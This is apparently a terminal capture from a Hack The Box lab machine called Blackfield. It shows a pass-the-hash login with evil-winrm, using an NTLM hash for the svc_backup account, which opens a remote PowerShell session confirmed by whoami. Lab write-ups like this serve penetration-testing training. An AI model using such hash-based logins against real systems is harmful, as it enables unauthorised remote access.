 ┌──(kali㉿kali)-[~/htb/blackfield]
└─$ evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i blackfield.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>